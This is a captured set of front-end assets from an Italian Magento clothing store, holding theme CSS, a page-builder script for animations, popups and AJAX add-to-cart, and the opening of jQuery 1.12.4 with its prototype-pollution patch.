					@import url('//fonts.googleapis.com/css?family=Muli&display=swap');
					
					@import url('//fonts.googleapis.com/css?family=Montserrat&display=swap');
					
					@import url('//fonts.googleapis.com/css?family=Montserrat&display=swap');
					html, body {font-family:'Montserrat', 'Open Sans', 'Helvetica Neue';font-weight:400;}h1{font-family:'Montserrat', 'Open Sans', 'Helvetica Neue';font-weight:400;}h2{font-family:'Montserrat', 'Open Sans', 'Helvetica Neue';}h3{font-family:'Montserrat', 'Open Sans', 'Helvetica Neue';}h4{font-family:'Montserrat', 'Open Sans', 'Helvetica Neue';}h5{font-family:'Montserrat', 'Open Sans', 'Helvetica Neue';font-weight:400;}h6{font-family:'Montserrat', 'Open Sans', 'Helvetica Neue';}.price-box .price{font-family:'Muli', 'Open Sans', 'Helvetica Neue';}#mainMenu a.level0, nav.navigation a.level-top{font-family:'Montserrat', 'Open Sans', 'Helvetica Neue';font-weight:400;}#mainMenu a.level0, nav.navigation a.level-top{font-size:11px}button.action{font-family:'Montserrat', 'Open Sans', 'Helvetica Neue';font-weight:400;}body{}body, body p{color:#000!important}a:visited, a, .footer.content .links a, .header.panel > .header.links > li > a{color:#000000 !important}a:hover, a:focus{color:#000000 !important}button.primary, .action.primary, .action-primary{color:#ffffff !important}button.primary:hover, .action.primary:hover, .action-primary:hover {color:#ffffff !important}button.primary, .action.primary, .action-primary {background-color:#000000 !important}button.primary:hover, .action.primary:hover, .action-primary:hover {background-color:#000000 !important}button.secondary, .secondary .action, .actions-secondary .action{color:#ffffff !important}button.secondary:hover, .secondary:hover .action:hover,.actions-secondary:hover .action:hover  {color:#ffffff !important}button.secondary, .secondary .action, .actions-secondary .action{background-color:#000000 !important}button.secondary:hover, .secondary .action:hover, .actions-secondary .action:hover {background-color:#000000 !important}.page-header {}footer.page-footer, .page-footer .middle-footer, .page-footer .bottom-footer{}.mgs-carousel-single .owl-nav div img{width:40px}.mgs-carousel-single .owl-nav div span{width:40px}.mgs-carousel-single .owl-nav div span, .mgs-carousel-single .owl-nav div span em{height:80px; line-height:80px}.mgs-carousel-single.nav-position-middle-outside .owl-nav div span, .mgs-carousel-single.nav-position-middle-inside .owl-nav div span{margin-top:-40px}.mgs-carousel-single .owl-nav div span em{font-size:80px;}.mgs-carousel-multiple .owl-nav div img{width:40px}.mgs-carousel-multiple .owl-nav div span{width:40px}.mgs-carousel-multiple .owl-nav div span, .mgs-carousel-multiple .owl-nav div span em{height:40px; line-height:40px}.mgs-carousel-multiple.nav-position-middle-outside .owl-nav div span, .mgs-carousel-multiple.nav-position-middle-inside .owl-nav div span{margin-top:-20px}.mgs-carousel-multiple .owl-nav div span em{font-size:30px;}.cms-index-index.cms-page2 #maincontent, .cms-page-view.cms-page2 #maincontent{max-width:inherit; padding-left:inherit; padding-right:inherit; overflow:hidden}.cms-page-view.cms-page2 #maincontent .page.messages, .cms-index-index.cms-page2 #maincontent .page.messages, .cms-index-index.cms-page2 #maincontent .section-builder , .cms-page-view.cms-page2 #maincontent .section-builder{max-width:1240px; margin:auto; box-sizing: border-box; padding-left:5px; padding-right:5px}.cms-index-index.cms-page2 #maincontent .section-builder-full , .cms-page-view.cms-page2 #maincontent .section-builder-full {max-width:inherit !important; padding-left:5px; padding-right:5px}.cms-index-index.cms-page7 #maincontent, .cms-page-view.cms-page7 #maincontent{max-width:inherit; padding-left:inherit; padding-right:inherit; overflow:hidden}.cms-page-view.cms-page7 #maincontent .page.messages, .cms-index-index.cms-page7 #maincontent .page.messages, .cms-index-index.cms-page7 #maincontent .section-builder , .cms-page-view.cms-page7 #maincontent .section-builder{max-width:1240px; margin:auto; box-sizing: border-box; padding-left:5px; padding-right:5px}.cms-index-index.cms-page7 #maincontent .section-builder-full , .cms-page-view.cms-page7 #maincontent .section-builder-full {max-width:inherit !important; padding-left:5px; padding-right:5px}.cms-index-index.cms-page8 #maincontent, .cms-page-view.cms-page8 #maincontent{max-width:inherit; padding-left:inherit; padding-right:inherit; overflow:hidden}.cms-page-view.cms-page8 #maincontent .page.messages, .cms-index-index.cms-page8 #maincontent .page.messages, .cms-index-index.cms-page8 #maincontent .section-builder , .cms-page-view.cms-page8 #maincontent .section-builder{max-width:1240px; margin:auto; box-sizing: border-box; padding-left:5px; padding-right:5px}.cms-index-index.cms-page8 #maincontent .section-builder-full , .cms-page-view.cms-page8 #maincontent .section-builder-full {max-width:inherit !important; padding-left:5px; padding-right:5px}.cms-index-index.cms-page9 #maincontent, .cms-page-view.cms-page9 #maincontent{max-width:inherit; padding-left:inherit; padding-right:inherit; overflow:hidden}.cms-page-view.cms-page9 #maincontent .page.messages, .cms-index-index.cms-page9 #maincontent .page.messages, .cms-index-index.cms-page9 #maincontent .section-builder , .cms-page-view.cms-page9 #maincontent .section-builder{max-width:1240px; margin:auto; box-sizing: border-box; padding-left:5px; padding-right:5px}.cms-index-index.cms-page9 #maincontent .section-builder-full , .cms-page-view.cms-page9 #maincontent .section-builder-full {max-width:inherit !important; padding-left:5px; padding-right:5px}.cms-index-index.cms-page10 #maincontent, .cms-page-view.cms-page10 #maincontent{max-width:inherit; padding-left:inherit; padding-right:inherit; overflow:hidden}.cms-page-view.cms-page10 #maincontent .page.messages, .cms-index-index.cms-page10 #maincontent .page.messages, .cms-index-index.cms-page10 #maincontent .section-builder , .cms-page-view.cms-page10 #maincontent .section-builder{max-width:1240px; margin:auto; box-sizing: border-box; padding-left:5px; padding-right:5px}.cms-index-index.cms-page10 #maincontent .section-builder-full , .cms-page-view.cms-page10 #maincontent .section-builder-full {max-width:inherit !important; padding-left:5px; padding-right:5px}.cms-index-index.cms-page11 #maincontent, .cms-page-view.cms-page11 #maincontent{max-width:inherit; padding-left:inherit; padding-right:inherit; overflow:hidden}.cms-page-view.cms-page11 #maincontent .page.messages, .cms-index-index.cms-page11 #maincontent .page.messages, .cms-index-index.cms-page11 #maincontent .section-builder , .cms-page-view.cms-page11 #maincontent .section-builder{max-width:1240px; margin:auto; box-sizing: border-box; padding-left:5px; padding-right:5px}.cms-index-index.cms-page11 #maincontent .section-builder-full , .cms-page-view.cms-page11 #maincontent .section-builder-full {max-width:inherit !important; padding-left:5px; padding-right:5px}.cms-index-index.cms-page12 #maincontent, .cms-page-view.cms-page12 #maincontent{max-width:inherit; padding-left:inherit; padding-right:inherit; overflow:hidden}.cms-page-view.cms-page12 #maincontent .page.messages, .cms-index-index.cms-page12 #maincontent .page.messages, .cms-index-index.cms-page12 #maincontent .section-builder , .cms-page-view.cms-page12 #maincontent .section-builder{max-width:1240px; margin:auto; box-sizing: border-box; padding-left:5px; padding-right:5px}.cms-index-index.cms-page12 #maincontent .section-builder-full , .cms-page-view.cms-page12 #maincontent .section-builder-full {max-width:inherit !important; padding-left:5px; padding-right:5px}.cms-index-index.cms-page13 #maincontent, .cms-page-view.cms-page13 #maincontent{max-width:inherit; padding-left:inherit; padding-right:inherit; overflow:hidden}.cms-page-view.cms-page13 #maincontent .page.messages, .cms-index-index.cms-page13 #maincontent .page.messages, .cms-index-index.cms-page13 #maincontent .section-builder , .cms-page-view.cms-page13 #maincontent .section-builder{max-width:1240px; margin:auto; box-sizing: border-box; padding-left:5px; padding-right:5px}.cms-index-index.cms-page13 #maincontent .section-builder-full , .cms-page-view.cms-page13 #maincontent .section-builder-full {max-width:inherit !important; padding-left:5px; padding-right:5px}.cms-index-index.cms-page4 #maincontent, .cms-page-view.cms-page4 #maincontent{max-width:inherit; padding-left:inherit; padding-right:inherit; overflow:hidden}.cms-page-view.cms-page4 #maincontent .page.messages, .cms-index-index.cms-page4 #maincontent .page.messages, .cms-index-index.cms-page4 #maincontent .section-builder , .cms-page-view.cms-page4 #maincontent .section-builder{max-width:1240px; margin:auto; box-sizing: border-box; padding-left:5px; padding-right:5px}.cms-index-index.cms-page4 #maincontent .section-builder-full , .cms-page-view.cms-page4 #maincontent .section-builder-full {max-width:inherit !important; padding-left:5px; padding-right:5px}.cms-index-index.cms-page15 #maincontent, .cms-page-view.cms-page15 #maincontent{max-width:inherit; padding-left:inherit; padding-right:inherit; overflow:hidden}.cms-page-view.cms-page15 #maincontent .page.messages, .cms-index-index.cms-page15 #maincontent .page.messages, .cms-index-index.cms-page15 #maincontent .section-builder , .cms-page-view.cms-page15 #maincontent .section-builder{max-width:1240px; margin:auto; box-sizing: border-box; padding-left:5px; padding-right:5px}.cms-index-index.cms-page15 #maincontent .section-builder-full , .cms-page-view.cms-page15 #maincontent .section-builder-full {max-width:inherit !important; padding-left:5px; padding-right:5px}.cms-index-index.cms-page14 #maincontent, .cms-page-view.cms-page14 #maincontent{max-width:inherit; padding-left:inherit; padding-right:inherit; overflow:hidden}.cms-page-view.cms-page14 #maincontent .page.messages, .cms-index-index.cms-page14 #maincontent .page.messages, .cms-index-index.cms-page14 #maincontent .section-builder , .cms-page-view.cms-page14 #maincontent .section-builder{max-width:1240px; margin:auto; box-sizing: border-box; padding-left:5px; padding-right:5px}.cms-index-index.cms-page14 #maincontent .section-builder-full , .cms-page-view.cms-page14 #maincontent .section-builder-full {max-width:inherit !important; padding-left:5px; padding-right:5px}.cms-index-index.cms-page16 #maincontent, .cms-page-view.cms-page16 #maincontent{max-width:inherit; padding-left:inherit; padding-right:inherit; overflow:hidden}.cms-page-view.cms-page16 #maincontent .page.messages, .cms-index-index.cms-page16 #maincontent .page.messages, .cms-index-index.cms-page16 #maincontent .section-builder , .cms-page-view.cms-page16 #maincontent .section-builder{max-width:1240px; margin:auto; box-sizing: border-box; padding-left:5px; padding-right:5px}.cms-index-index.cms-page16 #maincontent .section-builder-full , .cms-page-view.cms-page16 #maincontent .section-builder-full {max-width:inherit !important; padding-left:5px; padding-right:5px}.cms-index-index.cms-page17 #maincontent, .cms-page-view.cms-page17 #maincontent{max-width:inherit; padding-left:inherit; padding-right:inherit; overflow:hidden}.cms-page-view.cms-page17 #maincontent .page.messages, .cms-index-index.cms-page17 #maincontent .page.messages, .cms-index-index.cms-page17 #maincontent .section-builder , .cms-page-view.cms-page17 #maincontent .section-builder{max-width:1240px; margin:auto; box-sizing: border-box; padding-left:5px; padding-right:5px}.cms-index-index.cms-page17 #maincontent .section-builder-full , .cms-page-view.cms-page17 #maincontent .section-builder-full {max-width:inherit !important; padding-left:5px; padding-right:5px}.cms-index-index.cms-page20 #maincontent, .cms-page-view.cms-page20 #maincontent{max-width:inherit; padding-left:inherit; padding-right:inherit; overflow:hidden}.cms-page-view.cms-page20 #maincontent .page.messages, .cms-index-index.cms-page20 #maincontent .page.messages, .cms-index-index.cms-page20 #maincontent .section-builder , .cms-page-view.cms-page20 #maincontent .section-builder{max-width:1240px; margin:auto; box-sizing: border-box; padding-left:5px; padding-right:5px}.cms-index-index.cms-page20 #maincontent .section-builder-full , .cms-page-view.cms-page20 #maincontent .section-builder-full {max-width:inherit !important; padding-left:5px; padding-right:5px}.col, .col-1, .col-10, .col-11, .col-12, .col-2, .col-3, .col-4, .col-5, .col-6, .col-7, .col-8, .col-9, .col-auto, .col-des, .col-des-1, .col-des-10, .col-des-11, .col-des-12, .col-des-2, .col-des-3, .col-des-4, .col-des-5, .col-des-6, .col-des-7, .col-des-8, .col-des-9, .col-des-auto, .col-tb, .col-tb-1, .col-tb-10, .col-tb-11, .col-tb-12, .col-tb-2, .col-tb-3, .col-tb-4, .col-tb-5, .col-tb-6, .col-tb-7, .col-tb-8, .col-tb-9, .col-tb-auto, .col-mb, .col-mb-1, .col-mb-10, .col-mb-11, .col-mb-12, .col-mb-2, .col-mb-3, .col-mb-4, .col-mb-5, .col-mb-6, .col-mb-7, .col-mb-8, .col-mb-9, .col-mb-auto{padding-right:5px; padding-left:5px}.line{margin-left:-5px; margin-right:-5px}.footer.content .block.newsletter .actions:hover .subscribe {
    background: #56cfe1;
    border-color: #56cfe1;
}

input:-webkit-autofill,
input:-webkit-autofill:hover,
input:-webkit-autofill:active,
input:-webkit-autofill:focus {
    background-color: #FFFFFF !important;
    color: #555 !important;
    -webkit-box-shadow: 0 0 0 1000px white inset !important;
    -webkit-text-fill-color: #555555 !important;
    }

.header-area .top-header .top-custom-link ul li,
.header-area .switcher .action.toggle,
.header-area .top-header .top-middle-header {
    padding: 9px 0;
}
.slide-text .big-text, .slide-text h2 {
    font-size: 50px;
    font-weight: 700;
}
.bottom .fullscreen-slider {
    max-height: 700px;
}

@media (min-width: 1199px) {
.page-header-sliders.template-1.fullscreen-slider .inner-text {
    padding-left: 0;
}
}

@media (max-width: 767px) {
.slide-text .big-text, .slide-text h2, .fullscreen-slider .slide-text h2, .fullscreen-slider .slide-text .big-text {
    font-size: 20px;
}
.bottom .fullscreen-slider {
    height: unset !important;
}
.slider_mgs_carousel.owl-carousel .owl-dots, .slide-text .sub-title {
    display: none;
}

}
@media only screen and (max-width: 480px) {
.header-area .top-header .top-middle-header {
    padding-top: 0;
}
}

@media(min-width:1200px){
header.page-header .navigation .nav-main-menu .multi-level li:hover>ul.sub-menu {
    display: block !important;
    visibility: visible;
    opacity: 1;
    transform: translate(0);
}
}


span.action.top-links.theme-header-icon:hover, .page-header .search-form .actions-search .action-search:hover, span.wishlist-icon.icon-heart.theme-header-icon:hover, .top-wishlist:hover .wishlist-icon:before , .header-area .table-icon-menu .minicart-wrapper:hover .action.showcart:before { color: #56cfe1; }


.catalog-product-view .media .owl-item {
    height: auto !important;
}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.roncastyle.com/static/version1758613537/frontend/Mgs/claue/it_IT/MGS_Fbuilder/js/custom.js
body_size: 4264
content:
if (typeof(WEB_URL) == 'undefined') {
	if (typeof(BASE_URL) !== 'undefined') {
		var WEB_URL_AJAX = BASE_URL;
	}else{
		pubUrlAjax = require.s.contexts._.config.baseUrl;
		arrUrlAjax = pubUrlAjax.split('pub/');
		var WEB_URL_AJAX = arrUrlAjax[0];
	}
}

require([
	'jquery',
	'waypoints',
	'mgslightbox'
], function(jQuery){
	(function($) {
		$.fn.appear = function(fn, options) {

			var settings = $.extend({

				//arbitrary data to pass to fn
				data: undefined,

				//call fn only on the first appear?
				one: true,

				// X & Y accuracy
				accX: 0,
				accY: 0

			}, options);

			return this.each(function() {

				var t = $(this);

				//whether the element is currently visible
				t.appeared = false;

				if (!fn) {

					//trigger the custom event
					t.trigger('appear', settings.data);
					return;
				}

				var w = $(window);

				//fires the appear event when appropriate
				var check = function() {

					//is the element hidden?
					if (!t.is(':visible')) {

						//it became hidden
						t.appeared = false;
						return;
					}

					//is the element inside the visible window?
					var a = w.scrollLeft();
					var b = w.scrollTop();
					var o = t.offset();
					var x = o.left;
					var y = o.top;

					var ax = settings.accX;
					var ay = settings.accY;
					var th = t.height();
					var wh = w.height();
					var tw = t.width();
					var ww = w.width();

					if (y + th + ay >= b &&
						y <= b + wh + ay &&
						x + tw + ax >= a &&
						x <= a + ww + ax) {

						//trigger the custom event
						if (!t.appeared) t.trigger('appear', settings.data);

					} else {

						//it scrolled out of view
						t.appeared = false;
					}
				};

				//create a modified fn with some additional logic
				var modifiedFn = function() {

					//mark the element as visible
					t.appeared = true;

					//is this supposed to happen only once?
					if (settings.one) {

						//remove the check
						w.unbind('scroll', check);
						var i = $.inArray(check, $.fn.appear.checks);
						if (i >= 0) $.fn.appear.checks.splice(i, 1);
					}

					//trigger the original fn
					fn.apply(this, arguments);
				};

				//bind the modified fn to the element
				if (settings.one) t.one('appear', settings.data, modifiedFn);
				else t.bind('appear', settings.data, modifiedFn);

				//check whenever the window scrolls
				w.scroll(check);

				//check whenever the dom changes
				$.fn.appear.checks.push(check);

				//check now
				(check)();
			});
		};

		//keep a queue of appearance checks
		$.extend($.fn.appear, {

			checks: [],
			timeout: null,

			//process the queue
			checkAll: function() {
				var length = $.fn.appear.checks.length;
				if (length > 0) while (length--) ($.fn.appear.checks[length])();
			},

			//check the queue asynchronously
			run: function() {
				if ($.fn.appear.timeout) clearTimeout($.fn.appear.timeout);
				$.fn.appear.timeout = setTimeout($.fn.appear.checkAll, 20);
			}
		});

		//run checks when these methods are called
		$.each(['append', 'prepend', 'after', 'before', 'attr',
			'removeAttr', 'addClass', 'removeClass', 'toggleClass',
			'remove', 'css', 'show', 'hide'], function(i, n) {
			var old = $.fn[n];
			if (old) {
				$.fn[n] = function() {
					var r = old.apply(this, arguments);
					$.fn.appear.run();
					return r;
				}
			}
		});
		
		$(document).ready(function(){
			$("[data-appear-animation]").each(function() {
				$(this).addClass("appear-animation");
				if($(window).width() > 767) {
					$(this).appear(function() {

						var delay = ($(this).attr("data-appear-animation-delay") ? $(this).attr("data-appear-animation-delay") : 1);

						if(delay > 1) $(this).css("animation-delay", delay + "ms");
						$(this).addClass($(this).attr("data-appear-animation"));
						$(this).addClass("animated");

						setTimeout(function() {
							$(this).addClass("appear-animation-visible");
						}, delay);

					}, {accX: 0, accY: -150});
				} else {
					$(this).addClass("appear-animation-visible");
				}
			});
			
			/* Progress Bar */
			$('.mgs-progressbar .progress').css("width",
				function() {
					return $(this).attr("aria-valuenow") + "%";
				}
			)
			
			/* Progress Circle */
			$('.mgs-progress-circle').each(function(){
				var progressPercent = $(this).attr('progress-to');
				$(this).attr('data-progress', progressPercent);
			});
			
			$('.tab-title-ajax').each(function(){
				$(this).find('a').click();
			});
			
		});
		
		
	})(jQuery);
});

function setLocation(url) {
    require([
        'jquery'
    ], function (jQuery) {
        (function () {
            window.location.href = url;
        })(jQuery);
    });
}

require([
	'jquery',
	'Magento_Ui/js/modal/modal'
], function( $, modal ) {
	$(document).ready(function(){
		$('button.mgs-modal-popup-button').click(
			function(){
				id = $(this).attr('data-button-id');
				var popupContent = $('#mgs_modal_container_'+id).html();
				if ($('#modal_popup_'+id).length) {
					var options = {
						type: 'popup',
						responsive: true,
						innerScroll: true,
						title: '',
						modalClass: 'mgs-modal modal-'+id,
						buttons: []
					};
					var newsletterPopup = modal(options, $('#modal_popup_'+id));
					$('#modal_popup_'+id).trigger('openModal');
					
					$('.modal-'+id+' .pop-sletter-title').insertBefore('.modal-'+id+' .modal-header button');
					$('.modal-'+id+' .action-close').click(function(){
						$('.modal-'+id+' .modal-header .pop-sletter-title').remove();
						setTimeout(function(){ $('.modals-wrapper .modal-'+id).remove(); $('#mgs_modal_container_'+id).html(popupContent) }, 500);
					});
				}
			}
		);
	});
});

function getAjaxProductCollection(catId, attribute, blockType, productNum, blockId, useSlider, perrowDefault, perrowTablet, perrowMobile, numberRow, slideBy, hideName, hideReview, hidePrice, hideAddcart, hideAddwishlist, hideAddcompare, autoPlay, stopAuto, nav, dot, isLoop, hideNav, navTop, navPos, pagPos, isRtl, slideMargin, activeCatLink, CatLink){
	require([
		"jquery",
		"mlazyload"
	], function($){
		if(catId!=''){
			var $contentContainer = $('#'+catId.toString() + blockId.toString());
		}else{
			var $contentContainer = $('#'+attribute.toString() + blockId.toString());
		}
		var tabContent = $contentContainer.html();
		if(tabContent.trim() == ''){
			$contentContainer.addClass('div-loading');
			var requestUrl = WEB_URL_AJAX+'fbuilder/index/ajax';
			$.ajax({
				url: requestUrl,
				data:{
					category_id: catId,
					attribute_type: attribute,
					block_type: blockType,
					limit: productNum,
					block_id: blockId,
					use_slider: useSlider,
					perrow: perrowDefault,
					perrow_tablet: perrowTablet,
					perrow_mobile: perrowMobile,
					number_row: numberRow,
					slide_by: slideBy,
					hide_name:hideName,
					hide_review:hideReview,
					hide_price:hidePrice,
					hide_addcart:hideAddcart,
					hide_addwishlist:hideAddwishlist,
					hide_addcompare:hideAddcompare,
					autoplay: autoPlay,
					stop_auto: stopAuto,
					navigation: nav,
					pagination: dot,
					loop: isLoop,
					hide_nav: hideNav,
					nav_top: navTop,
					navigation_position: navPos,
					pagination_position: pagPos,
					rtl: isRtl,
					slide_margin: slideMargin,
					use_catlink: activeCatLink,
					cat_link: CatLink
				},
				success: function(data) {
						if(data!=''){
							$contentContainer.append(data);
							$contentContainer.removeClass('div-loading');
							
							$("img.lazy").unveil(25, function(){
								var self = $(this);
								setTimeout(function(){
									self.removeClass('lazy');
									self.parents('.parent_lazy').addClass('lazy_loaded');
								}, 0);
							});
							
							includeQuickviewAction($);
							
							$('button.tocart').click(function(event){
								event.preventDefault();
								var formEl = $(this).parents('form:first');
								
								var data = formEl.serializeArray();
								var formData = new FormData();
								for(var i = 0; i < data.length; i++){
									formData.append(data[i].name, data[i].value);
								}
								formData.append('action_url', formEl.attr('action'));
								initAjaxAddToCart(formEl, 'catalog-add-to-cart-' + $.now(), formEl.attr('action'), formData);
							});
						}
					}
			   });
			}
		}
	);
}

function initAjaxAddToCart(tag, actionId, url, formData){
	require([
		'jquery', 
		'MGS_AjaxCart/js/config',
		'Magento_Ui/js/modal/modal'
	],function($, mgsConfig, modal){
		var self = this;
		/* Loading Effect */
		if(tag.closest('.product-top').length){
			// tag.closest('.product-top').addClass('loading-ajax');
			tag.find('.tocart > span').text('Adding...');
		}else {
			if(tag.find('.tocart').length){
				tag.find('.tocart > span').text('Adding...');
			}else{
				tag.find('.tocart > span').text('Adding...');
			}
		} 
		/*========================*/
		
		formData.append(mgsConfig.requestParamName, 1);
		formData.append('ajax', 1);
		
		jQuery.ajax({
			url: url,
			data: formData,
			type: 'post',
			dataType: 'json',
			contentType: false,
			cache: false,
			processData:false, 
			beforeSend: function(xhr, options) {
				if(tag.find('.tocart').length){
					tag.find('.tocart').addClass('disabled');
				}else{
					tag.addClass('disabled');
				} 
			},
			success: function(response, status) {
				/* Remove Loading Effect */
				if(tag.closest('.product-top').length){
					tag.find('.tocart > span').text('Add to cart');
				}
				if(tag.find('.tocart').length){
					tag.find('.tocart > span').text('Add to cart');
					tag.find('.tocart').removeClass('disabled');
				}else{
					tag.find('.tocart > span').text('Add to cart');
					tag.removeClass('disabled');
				}
				/*========================*/
				
				if (status == 'success') {
					if(response.backUrl){
						formData.append('action_url', response.backUrl);
						initAjaxAddToCart(tag, actionId, response.backUrl, formData);
					}else{
						if (response.ui) {
							if(response.productView){
								$('#ajaxcart_loading_overlay').addClass('loading');
								/* Add to cart false - Show popup options */
								if($('body.catalog-product-view').size() > 0){
									 $('body').addClass('origin-catalog-product-view');
								}else {
									 $('body').addClass('catalog-product-view');
								}
								$.ajax({
									url: response.ui,
									dataType: 'json',
									success: function (result) {
										$('#ajaxcart_loading_overlay').removeClass('loading');
										if (result.product_detail) {
											$('body').append('<div id="ajaxcart_form_popup'+result.id_product+'" class="product_quickview_content"></div>');
											var options =
											{
												type: 'popup',
												modalClass: "ajaxCartForm viewBox",
												responsive: true,
												innerScroll: true,
												title: false,
												buttons: false
											};
											
											var popup = modal(options, $('#ajaxcart_form_popup'+result.id_product));
											$('#ajaxcart_form_popup'+result.id_product).html(result.product_detail);
											$('#ajaxcart_form_popup'+result.id_product).trigger('contentUpdated');
											$('#ajaxcart_form_popup'+result.id_product).modal('openModal').on('modalclosed', function() { 
												$('#ajaxcart_form_popup'+result.id_product).parents('.ajaxCartForm').remove();
												$('body:not(.origin-catalog-product-view)').removeClass('catalog-product-view');
											});
										}
									}
								});
							}else{
								/* After Add to cart success */
								if(response.animationType == 'popup') {
									/* Success Cart Popup */
									$('body').append('<div id="popup_ajaxcart_success" class="popup__main popup--result"></div>');
									
									var options =
									{
										type: 'popup',
										modalClass: "success-ajax--popup viewBox",
										responsive: true,
										innerScroll: true,
										title: false,
										buttons: false
									};
									
									var popup = modal(options, $('#popup_ajaxcart_success'));
									$('#popup_ajaxcart_success').html(response.ui + response.related);
									$('#popup_ajaxcart_success').trigger('contentUpdated');
									$('#popup_ajaxcart_success').modal('openModal').on('modalclosed', function() { 
										$('#popup_ajaxcart_success').parents('.success-ajax--popup').remove();
									});
								}else if(response.animationType == 'flycart'){
									/* Success Cart Fly */
									var $source = '';
									if(tag.find('.tocart').length){
										if(tag.closest('.product-item-info').length){
											$source = tag.closest('.product-item-info');
										}else{
											$source = tag.find('.tocart');
										}
									}else{
										tag.removeClass('disabled');
										$source = tag.closest('.product-item-info');
									}
									
									var $animatedObject = jQuery('<div class="flycart-animated-add" style="position: absolute;z-index: 99999;">'+response.image+'</div>');
									
									var $_left = $source.offset().left - 1;
									var $_top = $source.offset().top - 1;
									
									$animatedObject.css({top: $_top, left: $_left});
									jQuery('html').append($animatedObject);
									
									if(jQuery(window).width() > 767){
										var gotoX = jQuery("#fixed-cart-footer").offset().left + 20;
										var gotoY = jQuery("#fixed-cart-footer").offset().top;      
										
										jQuery('#footer-cart-trigger').addClass('active');
										jQuery('#footer-mini-cart').slideDown(300);
									}else {
										var gotoX = jQuery("#cart-top-action").offset().left;
										var gotoY = jQuery("#cart-top-action").offset().top;      
									}
									
									$animatedObject.animate({
										opacity: 0.6,
										left: gotoX,
										top: gotoY
									}, 2000,
									function () {
										$animatedObject.remove();
									});
								}else {
									$("header.page-header").addClass("show-sticky-menu");
									$('[data-block="minicart"]').find('[data-role="dropdownDialog"]').dropdownDialog("open");
									setTimeout(function(){
										$("header.page-header").removeClass("show-sticky-menu");
										$('[data-block="minicart"]').find('[data-role="dropdownDialog"]').dropdownDialog("close");
									},5000);
								}
							}
						}
					}
				}
			},
			error: function() {
				window.location.href = mgsConfig.redirectCartUrl;
			}
		});
	});
}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.roncastyle.com/static/version1758613537/frontend/Mgs/claue/it_IT/jquery.js
body_size: 100520
content:
/*!
 * jQuery JavaScript Library v1.12.4
 * http://jquery.com/
 *
 * Includes Sizzle.js
 * http://sizzlejs.com/
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license
 * http://jquery.org/license
 *
 * Date: 2016-05-20T17:17Z
 */

/*
 * includes patch for CVE-2019-11358
 * prototype pollution vulnerability in jQuery before 3.4.0
 */

(function( global, factory ) {

	if ( typeof module === "object" && typeof module.exports === "object" ) {
		// For CommonJS and CommonJS-like environments where a proper `window`
		// is present, execute the factory and get jQuery.
		// For environments that do not have a `window` with a `document`
		// (such as Node.js), expose a factory as module.exports.
		// This accentuates the need for the creation of a real `window`.
		// e.g. var jQuery = require("jquery")(window);
		// See ticket #14549 for more info.
		module.exports = global.document ?
			factory( global, true ) :
			function( w ) {
				if ( !w.document ) {
					throw new Error( "jQuery requires a window with a document" );
				}
				return factory( w );
			};
	} else {
		factory( global );
	}

// Pass this if window is not defined yet
}(typeof window !== "undefined" ? window : this, function( window, noGlobal ) {

// Support: Firefox 18+
// Can't be in strict mode, several libs including ASP.NET trace
// the stack via arguments.caller.callee and Firefox dies if
// you try to trace through "use strict" call chains. (#13335)
//"use strict";
	var deletedIds = [];

	var document = window.document;

	var slice = deletedIds.slice;

	var concat = deletedIds.concat;

	var push = deletedIds.push;

	var indexOf = deletedIds.indexOf;

	var class2type = {};

	var toString = class2type.toString;

	var hasOwn = class2type.hasOwnProperty;

	var support = {};



	var
		version = "1.12.4",

		// Define a local copy of jQuery
		jQuery = function( selector, context ) {

			// The jQuery object is actually just the init constructor 'enhanced'
			// Need init if jQuery is called (just allow error to be thrown if not included)
			return new jQuery.fn.init( selector, context );
		},

		// Support: Android<4.1, IE<9
		// Make sure we trim BOM and NBSP
		rtrim = /^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,

		// Matches dashed string for camelizing
		rmsPrefix = /^-ms-/,
		rdashAlpha = /-([\da-z])/gi,

		// Used by jQuery.camelCase as callback to replace()
		fcamelCase = function( all, letter ) {
			return letter.toUpperCase();
		};

	jQuery.fn = jQuery.prototype = {

		// The current version of jQuery being used
		jquery: version,

		constructor: jQuery,

		// Start with an empty selector
		selector: "",

		// The default length of a jQuery object is 0
		length: 0,

		toArray: function() {
			return slice.call( this );
		},

		// Get the Nth element in the matched element set OR
		// Get the whole matched element set as a clean array
		get: function( num ) {
			return num != null ?

				// Return just the one element from the set
				( num < 0 ? this[ num + this.length ] : this[ num ] ) :

				// Return all the elements in a clean array
				slice.call( this );
		},

		// Take an array of elements and push it onto the stack
		// (returning the new matched element set)
		pushStack: function( elems ) {

			// Build a new jQuery matched element set
			var ret = jQuery.merge( this.constructor(), elems );

			// Add the old object onto the stack (as a reference)
			ret.prevObject = this;
			ret.context = this.context;

			// Return the newly-formed element set
			return ret;
		},

		// Execute a callback for every element in the matched set.
		each: function( callback ) {
			return jQuery.each( this, callback );
		},

		map: function( callback ) {
			return this.pushStack( jQuery.map( this, function( elem, i ) {
				return callback.call( elem, i, elem );
			} ) );
		},

		slice: function() {
			return this.pushStack( slice.apply( this, arguments ) );
		},

		first: function() {
			return this.eq( 0 );
		},

		last: function() {
			return this.eq( -1 );
		},

		eq: function( i ) {
			var len = this.length,
				j = +i + ( i < 0 ? len : 0 );
			return this.pushStack( j >= 0 && j < len ? [ this[ j ] ] : [] );
		},

		end: function() {
			return this.prevObject || this.constructor();
		},

		// For internal use only.
		// Behaves like an Array's method, not like a jQuery method.
		push: push,
		sort: deletedIds.sort,
		splice: deletedIds.splice
	};

	jQuery.extend = jQuery.fn.extend = function() {
		var src, copyIsArray, copy, name, options, clone,
			target = arguments[ 0 ] || {},
			i = 1,
			length = arguments.length,
			deep = false;

		// Handle a deep copy situation
		if ( typeof target === "boolean" ) {
			deep = target;

			// skip the boolean and the target
			target = arguments[ i ] || {};
			i++;
		}

		// Handle case when target is a string or something (possible in deep copy)
		if ( typeof target !== "object" && !jQuery.isFunction( target ) ) {
			target = {};
		}

		// extend jQuery itself if only one argument is passed
		if ( i === length ) {
			target = this;
			i--;
		}

		for ( ; i < length; i++ ) {

			// Only deal with non-null/undefined values
			if ( ( options = arguments[ i ] ) != null ) {

				// Extend the base object
				for ( name in options ) {
					src = target[ name ];
					copy = options[ name ];

					// Prevent Object.prototype pollution
					// Prevent never-ending loop
					if ( name === "__proto__" || target === copy ) {
						continue;
					}

					// Recurse if we're merging plain objects or arrays
